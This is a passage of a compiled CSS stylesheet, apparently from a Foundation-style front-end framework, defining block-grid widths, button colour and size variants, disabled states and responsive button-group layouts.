  .medium-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .medium-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .medium-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .medium-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 64.063em) { .large-block-grid-1 > li { list-style: none; width: 100%; }
  .large-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .large-block-grid-2 > li { list-style: none; width: 50%; }
  .large-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .large-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .large-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .large-block-grid-4 > li { list-style: none; width: 25%; }
  .large-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .large-block-grid-5 > li { list-style: none; width: 20%; }
  .large-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .large-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .large-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .large-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .large-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .large-block-grid-8 > li { list-style: none; width: 12.5%; }
  .large-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .large-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .large-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .large-block-grid-10 > li { list-style: none; width: 10%; }
  .large-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .large-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .large-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .large-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .large-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

button, .button, form input.buttons[type="submit"] { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 1px; cursor: pointer; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; line-height: normal; margin: 0 0 1.25rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 1rem 2rem 1.0625rem 2rem; font-size: 1rem; background-color: #042835; border-color: #fff; color: #fff; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

button:hover, button:focus, .button:hover, form input.buttons:hover[type="submit"], .button:focus, form input.buttons:focus[type="submit"] { background-color: #03202a; }

button:hover, button:focus, .button:hover, form input.buttons:hover[type="submit"], .button:focus, form input.buttons:focus[type="submit"] { color: #fff; }

button.secondary, .button.secondary, form input.secondary.buttons[type="submit"] { background-color: #f79220; border-color: #d77608; color: #fff; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, form input.secondary.buttons:hover[type="submit"], .button.secondary:focus, form input.secondary.buttons:focus[type="submit"] { background-color: #d77608; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, form input.secondary.buttons:hover[type="submit"], .button.secondary:focus, form input.secondary.buttons:focus[type="submit"] { color: #fff; }

button.success, .button.success, form input.success.buttons[type="submit"] { background-color: #43AC6A; border-color: #368a55; color: #fff; }

button.success:hover, button.success:focus, .button.success:hover, form input.success.buttons:hover[type="submit"], .button.success:focus, form input.success.buttons:focus[type="submit"] { background-color: #368a55; }

button.success:hover, button.success:focus, .button.success:hover, form input.success.buttons:hover[type="submit"], .button.success:focus, form input.success.buttons:focus[type="submit"] { color: #fff; }

button.alert, .button.alert, form input.alert.buttons[type="submit"] { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

button.alert:hover, button.alert:focus, .button.alert:hover, form input.alert.buttons:hover[type="submit"], .button.alert:focus, form input.alert.buttons:focus[type="submit"] { background-color: #cf2a0e; }

button.alert:hover, button.alert:focus, .button.alert:hover, form input.alert.buttons:hover[type="submit"], .button.alert:focus, form input.alert.buttons:focus[type="submit"] { color: #fff; }

button.warning, .button.warning, form input.warning.buttons[type="submit"] { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

button.warning:hover, button.warning:focus, .button.warning:hover, form input.warning.buttons:hover[type="submit"], .button.warning:focus, form input.warning.buttons:focus[type="submit"] { background-color: #cf6e0e; }

button.warning:hover, button.warning:focus, .button.warning:hover, form input.warning.buttons:hover[type="submit"], .button.warning:focus, form input.warning.buttons:focus[type="submit"] { color: #fff; }

button.info, .button.info, form input.info.buttons[type="submit"] { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

button.info:hover, button.info:focus, .button.info:hover, form input.info.buttons:hover[type="submit"], .button.info:focus, form input.info.buttons:focus[type="submit"] { background-color: #61b6d9; }

button.info:hover, button.info:focus, .button.info:hover, form input.info.buttons:hover[type="submit"], .button.info:focus, form input.info.buttons:focus[type="submit"] { color: #fff; }

button.large, .button.large, form input.large.buttons[type="submit"] { padding: 1.125rem 2.25rem 1.1875rem 2.25rem; font-size: 1.25rem; }

button.small, .button.small, form input.small.buttons[type="submit"] { padding: 0.875rem 1.75rem 0.9375rem 1.75rem; font-size: 0.8125rem; }

button.tiny, .button.tiny, form input.tiny.buttons[type="submit"] { padding: 0.625rem 1.25rem 0.6875rem 1.25rem; font-size: 0.6875rem; }

button.expand, .button.expand, form input.expand.buttons[type="submit"] { padding-left: 0; padding-right: 0; width: 100%; }

button.left-align, .button.left-align, form input.left-align.buttons[type="submit"] { text-align: left; text-indent: 0.75rem; }

button.right-align, .button.right-align, form input.right-align.buttons[type="submit"] { text-align: right; padding-right: 0.75rem; }

button.radius, .button.radius, form input.radius.buttons[type="submit"] { border-radius: 5px; }

button.round, .button.round, form input.round.buttons[type="submit"] { border-radius: 1000px; }

button.disabled, button[disabled], .button.disabled, form input.disabled.buttons[type="submit"], .button[disabled], form input.buttons[disabled][type="submit"] { background-color: #042835; border-color: #fff; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, form input.disabled.buttons:hover[type="submit"], .button.disabled:focus, form input.disabled.buttons:focus[type="submit"], .button[disabled]:hover, form input.buttons[disabled]:hover[type="submit"], .button[disabled]:focus, form input.buttons[disabled]:focus[type="submit"] { background-color: #03202a; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, form input.disabled.buttons:hover[type="submit"], .button.disabled:focus, form input.disabled.buttons:focus[type="submit"], .button[disabled]:hover, form input.buttons[disabled]:hover[type="submit"], .button[disabled]:focus, form input.buttons[disabled]:focus[type="submit"] { color: #fff; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, form input.disabled.buttons:hover[type="submit"], .button.disabled:focus, form input.disabled.buttons:focus[type="submit"], .button[disabled]:hover, form input.buttons[disabled]:hover[type="submit"], .button[disabled]:focus, form input.buttons[disabled]:focus[type="submit"] { background-color: #042835; }

button.disabled.secondary, button[disabled].secondary, .button.disabled.secondary, form input.disabled.secondary.buttons[type="submit"], .button[disabled].secondary, form input.buttons[disabled].secondary[type="submit"] { background-color: #f79220; border-color: #d77608; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, form input.disabled.secondary.buttons:hover[type="submit"], .button.disabled.secondary:focus, form input.disabled.secondary.buttons:focus[type="submit"], .button[disabled].secondary:hover, form input.buttons[disabled].secondary:hover[type="submit"], .button[disabled].secondary:focus, form input.buttons[disabled].secondary:focus[type="submit"] { background-color: #d77608; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, form input.disabled.secondary.buttons:hover[type="submit"], .button.disabled.secondary:focus, form input.disabled.secondary.buttons:focus[type="submit"], .button[disabled].secondary:hover, form input.buttons[disabled].secondary:hover[type="submit"], .button[disabled].secondary:focus, form input.buttons[disabled].secondary:focus[type="submit"] { color: #fff; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, form input.disabled.secondary.buttons:hover[type="submit"], .button.disabled.secondary:focus, form input.disabled.secondary.buttons:focus[type="submit"], .button[disabled].secondary:hover, form input.buttons[disabled].secondary:hover[type="submit"], .button[disabled].secondary:focus, form input.buttons[disabled].secondary:focus[type="submit"] { background-color: #f79220; }

button.disabled.success, button[disabled].success, .button.disabled.success, form input.disabled.success.buttons[type="submit"], .button[disabled].success, form input.buttons[disabled].success[type="submit"] { background-color: #43AC6A; border-color: #368a55; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, form input.disabled.success.buttons:hover[type="submit"], .button.disabled.success:focus, form input.disabled.success.buttons:focus[type="submit"], .button[disabled].success:hover, form input.buttons[disabled].success:hover[type="submit"], .button[disabled].success:focus, form input.buttons[disabled].success:focus[type="submit"] { background-color: #368a55; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, form input.disabled.success.buttons:hover[type="submit"], .button.disabled.success:focus, form input.disabled.success.buttons:focus[type="submit"], .button[disabled].success:hover, form input.buttons[disabled].success:hover[type="submit"], .button[disabled].success:focus, form input.buttons[disabled].success:focus[type="submit"] { color: #fff; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, form input.disabled.success.buttons:hover[type="submit"], .button.disabled.success:focus, form input.disabled.success.buttons:focus[type="submit"], .button[disabled].success:hover, form input.buttons[disabled].success:hover[type="submit"], .button[disabled].success:focus, form input.buttons[disabled].success:focus[type="submit"] { background-color: #43AC6A; }

button.disabled.alert, button[disabled].alert, .button.disabled.alert, form input.disabled.alert.buttons[type="submit"], .button[disabled].alert, form input.buttons[disabled].alert[type="submit"] { background-color: #f04124; border-color: #cf2a0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, form input.disabled.alert.buttons:hover[type="submit"], .button.disabled.alert:focus, form input.disabled.alert.buttons:focus[type="submit"], .button[disabled].alert:hover, form input.buttons[disabled].alert:hover[type="submit"], .button[disabled].alert:focus, form input.buttons[disabled].alert:focus[type="submit"] { background-color: #cf2a0e; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, form input.disabled.alert.buttons:hover[type="submit"], .button.disabled.alert:focus, form input.disabled.alert.buttons:focus[type="submit"], .button[disabled].alert:hover, form input.buttons[disabled].alert:hover[type="submit"], .button[disabled].alert:focus, form input.buttons[disabled].alert:focus[type="submit"] { color: #fff; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, form input.disabled.alert.buttons:hover[type="submit"], .button.disabled.alert:focus, form input.disabled.alert.buttons:focus[type="submit"], .button[disabled].alert:hover, form input.buttons[disabled].alert:hover[type="submit"], .button[disabled].alert:focus, form input.buttons[disabled].alert:focus[type="submit"] { background-color: #f04124; }

button.disabled.warning, button[disabled].warning, .button.disabled.warning, form input.disabled.warning.buttons[type="submit"], .button[disabled].warning, form input.buttons[disabled].warning[type="submit"] { background-color: #f08a24; border-color: #cf6e0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, form input.disabled.warning.buttons:hover[type="submit"], .button.disabled.warning:focus, form input.disabled.warning.buttons:focus[type="submit"], .button[disabled].warning:hover, form input.buttons[disabled].warning:hover[type="submit"], .button[disabled].warning:focus, form input.buttons[disabled].warning:focus[type="submit"] { background-color: #cf6e0e; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, form input.disabled.warning.buttons:hover[type="submit"], .button.disabled.warning:focus, form input.disabled.warning.buttons:focus[type="submit"], .button[disabled].warning:hover, form input.buttons[disabled].warning:hover[type="submit"], .button[disabled].warning:focus, form input.buttons[disabled].warning:focus[type="submit"] { color: #fff; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, form input.disabled.warning.buttons:hover[type="submit"], .button.disabled.warning:focus, form input.disabled.warning.buttons:focus[type="submit"], .button[disabled].warning:hover, form input.buttons[disabled].warning:hover[type="submit"], .button[disabled].warning:focus, form input.buttons[disabled].warning:focus[type="submit"] { background-color: #f08a24; }

button.disabled.info, button[disabled].info, .button.disabled.info, form input.disabled.info.buttons[type="submit"], .button[disabled].info, form input.buttons[disabled].info[type="submit"] { background-color: #a0d3e8; border-color: #61b6d9; color: #333; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, form input.disabled.info.buttons:hover[type="submit"], .button.disabled.info:focus, form input.disabled.info.buttons:focus[type="submit"], .button[disabled].info:hover, form input.buttons[disabled].info:hover[type="submit"], .button[disabled].info:focus, form input.buttons[disabled].info:focus[type="submit"] { background-color: #61b6d9; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, form input.disabled.info.buttons:hover[type="submit"], .button.disabled.info:focus, form input.disabled.info.buttons:focus[type="submit"], .button[disabled].info:hover, form input.buttons[disabled].info:hover[type="submit"], .button[disabled].info:focus, form input.buttons[disabled].info:focus[type="submit"] { color: #fff; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, form input.disabled.info.buttons:hover[type="submit"], .button.disabled.info:focus, form input.disabled.info.buttons:focus[type="submit"], .button[disabled].info:hover, form input.buttons[disabled].info:hover[type="submit"], .button[disabled].info:focus, form input.buttons[disabled].info:focus[type="submit"] { background-color: #a0d3e8; }

button::-moz-focus-inner { border: 0; padding: 0; }

@media only screen and (min-width: 40.0625em) { button, .button, form input.buttons[type="submit"] { display: inline-block; } }

.button-group { list-style: none; margin: 0; left: 0; }

.button-group:before, .button-group:after { content: " "; display: table; }

.button-group:after { clear: both; }

.button-group.even-2 li { display: inline-block; margin: 0 -2px; width: 50%; }

.button-group.even-2 li > button, .button-group.even-2 li .button, .button-group.even-2 li form input.buttons[type="submit"], form .button-group.even-2 li input.buttons[type="submit"] { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-2 li:first-child button, .button-group.even-2 li:first-child .button, .button-group.even-2 li:first-child form input.buttons[type="submit"], form .button-group.even-2 li:first-child input.buttons[type="submit"] { border-left: 0; }

.button-group.even-2 li button, .button-group.even-2 li .button, .button-group.even-2 li form input.buttons[type="submit"], form .button-group.even-2 li input.buttons[type="submit"] { width: 100%; }

.button-group.even-3 li { display: inline-block; margin: 0 -2px; width: 33.33333%; }

.button-group.even-3 li > button, .button-group.even-3 li .button, .button-group.even-3 li form input.buttons[type="submit"], form .button-group.even-3 li input.buttons[type="submit"] { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-3 li:first-child button, .button-group.even-3 li:first-child .button, .button-group.even-3 li:first-child form input.buttons[type="submit"], form .button-group.even-3 li:first-child input.buttons[type="submit"] { border-left: 0; }

.button-group.even-3 li button, .button-group.even-3 li .button, .button-group.even-3 li form input.buttons[type="submit"], form .button-group.even-3 li input.buttons[type="submit"] { width: 100%; }

.button-group.even-4 li { display: inline-block; margin: 0 -2px; width: 25%; }

.button-group.even-4 li > button, .button-group.even-4 li .button, .button-group.even-4 li form input.buttons[type="submit"], form .button-group.even-4 li input.buttons[type="submit"] { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-4 li:first-child button, .button-group.even-4 li:first-child .button, .button-group.even-4 li:first-child form input.buttons[type="submit"], form .button-group.even-4 li:first-child input.buttons[type="submit"] { border-left: 0; }

.button-group.even-4 li button, .button-group.even-4 li .button, .button-group.even-4 li form input.buttons[type="submit"], form .button-group.even-4 li input.buttons[type="submit"] { width: 100%; }

.button-group.even-5 li { display: inline-block; margin: 0 -2px; width: 20%; }

.button-group.even-5 li > button, .button-group.even-5 li .button, .button-group.even-5 li form input.buttons[type="submit"], form .button-group.even-5 li input.buttons[type="submit"] { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-5 li:first-child button, .button-group.even-5 li:first-child .button, .button-group.even-5 li:first-child form input.buttons[type="submit"], form .button-group.even-5 li:first-child input.buttons[type="submit"] { border-left: 0; }

.button-group.even-5 li button, .button-group.even-5 li .button, .button-group.even-5 li form input.buttons[type="submit"], form .button-group.even-5 li input.buttons[type="submit"] { width: 100%; }

.button-group.even-6 li { display: inline-block; margin: 0 -2px; width: 16.66667%; }

.button-group.even-6 li > button, .button-group.even-6 li .button, .button-group.even-6 li form input.buttons[type="submit"], form .button-group.even-6 li input.buttons[type="submit"] { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-6 li:first-child button, .button-group.even-6 li:first-child .button, .button-group.even-6 li:first-child form input.buttons[type="submit"], form .button-group.even-6 li:first-child input.buttons[type="submit"] { border-left: 0; }

.button-group.even-6 li button, .button-group.even-6 li .button, .button-group.even-6 li form input.buttons[type="submit"], form .button-group.even-6 li input.buttons[type="submit"] { width: 100%; }

.button-group.even-7 li { display: inline-block; margin: 0 -2px; width: 14.28571%; }

.button-group.even-7 li > button, .button-group.even-7 li .button, .button-group.even-7 li form input.buttons[type="submit"], form .button-group.even-7 li input.buttons[type="submit"] { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-7 li:first-child button, .button-group.even-7 li:first-child .button, .button-group.even-7 li:first-child form input.buttons[type="submit"], form .button-group.even-7 li:first-child input.buttons[type="submit"] { border-left: 0; }

.button-group.even-7 li button, .button-group.even-7 li .button, .button-group.even-7 li form input.buttons[type="submit"], form .button-group.even-7 li input.buttons[type="submit"] { width: 100%; }

.button-group.even-8 li { display: inline-block; margin: 0 -2px; width: 12.5%; }

.button-group.even-8 li > button, .button-group.even-8 li .button, .button-group.even-8 li form input.buttons[type="submit"], form .button-group.even-8 li input.buttons[type="submit"] { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-8 li:first-child button, .button-group.even-8 li:first-child .button, .button-group.even-8 li:first-child form input.buttons[type="submit"], form .button-group.even-8 li:first-child input.buttons[type="submit"] { border-left: 0; }

.button-group.even-8 li button, .button-group.even-8 li .button, .button-group.even-8 li form input.buttons[type="submit"], form .button-group.even-8 li input.buttons[type="submit"] { width: 100%; }

.button-group > li { display: inline-block; margin: 0 -2px; }

.button-group > li > button, .button-group > li .button, .button-group > li form input.buttons[type="submit"], form .button-group > li input.buttons[type="submit"] { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group > li:first-child button, .button-group > li:first-child .button, .button-group > li:first-child form input.buttons[type="submit"], form .button-group > li:first-child input.buttons[type="submit"] { border-left: 0; }

.button-group.stack > li { display: block; margin: 0; float: none; }

.button-group.stack > li > button, .button-group.stack > li .button, .button-group.stack > li form input.buttons[type="submit"], form .button-group.stack > li input.buttons[type="submit"] { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button, .button-group.stack > li:first-child form input.buttons[type="submit"], form .button-group.stack > li:first-child input.buttons[type="submit"] { border-left: 0; }

.button-group.stack > li > button, .button-group.stack > li .button, .button-group.stack > li form input.buttons[type="submit"], form .button-group.stack > li input.buttons[type="submit"] { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.stack > li > button { width: 100%; }

.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button, .button-group.stack > li:first-child form input.buttons[type="submit"], form .button-group.stack > li:first-child input.buttons[type="submit"] { border-top: 0; }

.button-group.stack-for-small > li { display: inline-block; margin: 0 -2px; }

.button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button, .button-group.stack-for-small > li form input.buttons[type="submit"], form .button-group.stack-for-small > li input.buttons[type="submit"] { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button, .button-group.stack-for-small > li:first-child form input.buttons[type="submit"], form .button-group.stack-for-small > li:first-child input.buttons[type="submit"] { border-left: 0; }

@media only screen and (max-width: 40em) { .button-group.stack-for-small > li { display: block; margin: 0; }
  .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button, .button-group.stack-for-small > li form input.buttons[type="submit"], form .button-group.stack-for-small > li input.buttons[type="submit"] { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button, .button-group.stack-for-small > li:first-child form input.buttons[type="submit"], form .button-group.stack-for-small > li:first-child input.buttons[type="submit"] { border-left: 0; }
  .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button, .button-group.stack-for-small > li form input.buttons[type="submit"], form .button-group.stack-for-small > li input.buttons[type="submit"] { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.stack-for-small > li > button { width: 100%; }
  .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button, .button-group.stack-for-small > li:first-child form input.buttons[type="submit"], form .button-group.stack-for-small > li:first-child input.buttons[type="submit"] { border-top: 0; } }

.button-group.radius > * { display: inline-block; margin: 0 -2px; }

.button-group.radius > * > button, .button-group.radius > * .button, .button-group.radius > * form input.buttons[type="submit"], form .button-group.radius > * input.buttons[type="submit"] { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.radius > *:first-child button, .button-group.radius > *:first-child .button, .button-group.radius > *:first-child form input.buttons[type="submit"], form .button-group.radius > *:first-child input.buttons[type="submit"] { border-left: 0; }

.button-group.radius > *, .button-group.radius > * > a, .button-group.radius > * > button, .button-group.radius > * > .button, form .button-group.radius > * > input.buttons[type="submit"] { border-radius: 0; }

.button-group.radius > *:first-child, .button-group.radius > *:first-child > a, .button-group.radius > *:first-child > button, .button-group.radius > *:first-child > .button, form .button-group.radius > *:first-child > input.buttons[type="submit"] { -webkit-border-bottom-left-radius: 5px; -webkit-border-top-left-radius: 5px; border-bottom-left-radius: 5px; border-top-left-radius: 5px; }

.button-group.radius > *:last-child, .button-group.radius > *:last-child > a, .button-group.radius > *:last-child > button, .button-group.radius > *:last-child > .button, form .button-group.radius > *:last-child > input.buttons[type="submit"] { -webkit-border-bottom-right-radius: 5px; -webkit-border-top-right-radius: 5px; border-bottom-right-radius: 5px; border-top-right-radius: 5px; }

.button-group.radius.stack > * { display: block; margin: 0; }

.button-group.radius.stack > * > button, .button-group.radius.stack > * .button, .button-group.radius.stack > * form input.buttons[type="submit"], form .button-group.radius.stack > * input.buttons[type="submit"] { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button, .button-group.radius.stack > *:first-child form input.buttons[type="submit"], form .button-group.radius.stack > *:first-child input.buttons[type="submit"] { border-left: 0; }

.button-group.radius.stack > * > button, .button-group.radius.stack > * .button, .button-group.radius.stack > * form input.buttons[type="submit"], form .button-group.radius.stack > * input.buttons[type="submit"] { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.radius.stack > * > button { width: 100%; }

.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button, .button-group.radius.stack > *:first-child form input.buttons[type="submit"], form .button-group.radius.stack > *:first-child input.buttons[type="submit"] { border-top: 0; }

.button-group.radius.stack > *, .button-group.radius.stack > * > a, .button-group.radius.stack > * > button, .button-group.radius.stack > * > .button, form .button-group.radius.stack > * > input.buttons[type="submit"] { border-radius: 0; }

.button-group.radius.stack > *:first-child, .button-group.radius.stack > *:first-child > a, .button-group.radius.stack > *:first-child > button, .button-group.radius.stack > *:first-child > .button, form .button-group.radius.stack > *:first-child > input.buttons[type="submit"] { -webkit-top-left-radius: 5px; -webkit-top-right-radius: 5px; border-top-left-radius: 5px; border-top-right-radius: 5px; }

.button-group.radius.stack > *:last-child, .button-group.radius.stack > *:last-child > a, .button-group.radius.stack > *:last-child > button, .button-group.radius.stack > *:last-child > .button, form .button-group.radius.stack > *:last-child > input.buttons[type="submit"] { -webkit-bottom-left-radius: 5px; -webkit-bottom-right-radius: 5px; border-bottom-left-radius: 5px; border-bottom-right-radius: 5px; }

@media only screen and (min-width: 40.0625em) { .button-group.radius.stack-for-small > * { display: inline-block; margin: 0 -2px; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button, .button-group.radius.stack-for-small > * form input.buttons[type="submit"], form .button-group.radius.stack-for-small > * input.buttons[type="submit"] { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button, .button-group.radius.stack-for-small > *:first-child form input.buttons[type="submit"], form .button-group.radius.stack-for-small > *:first-child input.buttons[type="submit"] { border-left: 0; }
  .button-group.radius.stack-for-small > *, .button-group.radius.stack-for-small > * > a, .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * > .button, form .button-group.radius.stack-for-small > * > input.buttons[type="submit"] { border-radius: 0; }
  .button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button, form .button-group.radius.stack-for-small > *:first-child > input.buttons[type="submit"] { -webkit-border-bottom-left-radius: 5px; -webkit-border-top-left-radius: 5px; border-bottom-left-radius: 5px; border-top-left-radius: 5px; }
  .button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button, form .button-group.radius.stack-for-small > *:last-child > input.buttons[type="submit"] { -webkit-border-bottom-right-radius: 5px; -webkit-border-top-right-radius: 5px; border-bottom-right-radius: 5px; border-top-right-radius: 5px; } }

@media only screen and (max-width: 40em) { .button-group.radius.stack-for-small > * { display: block; margin: 0; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button, .button-group.radius.stack-for-small > * form input.buttons[type="submit"], form .button-group.radius.stack-for-small > * input.buttons[type="submit"] { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button, .button-group.radius.stack-for-small > *:first-child form input.buttons[type="submit"], form .button-group.radius.stack-for-small > *:first-child input.buttons[type="submit"] { border-left: 0; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button, .button-group.radius.stack-for-small > * form input.buttons[type="submit"], form .button-group.radius.stack-for-small > * input.buttons[type="submit"] { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.radius.stack-for-small > * > button { width: 100%; }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button, .button-group.radius.stack-for-small > *:first-child form input.buttons[type="submit"], form .button-group.radius.stack-for-small > *:first-child input.buttons[type="submit"] { border-top: 0; }
  .button-group.radius.stack-for-small > *, .button-group.radius.stack-for-small > * > a, .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * > .button, form .button-group.radius.stack-for-small > * > input.buttons[type="submit"] { border-radius: 0; }
  .button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button, form .button-group.radius.stack-for-small > *:first-child > input.buttons[type="submit"] { -webkit-top-left-radius: 5px; -webkit-top-right-radius: 5px; border-top-left-radius: 5px; border-top-right-radius: 5px; }
  .button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button, form .button-group.radius.stack-for-small > *:last-child > input.buttons[type="submit"] { -webkit-bottom-left-radius: 5px; -webkit-bottom-right-radius: 5px; border-bottom-left-radius: 5px; border-bottom-right-radius: 5px; } }

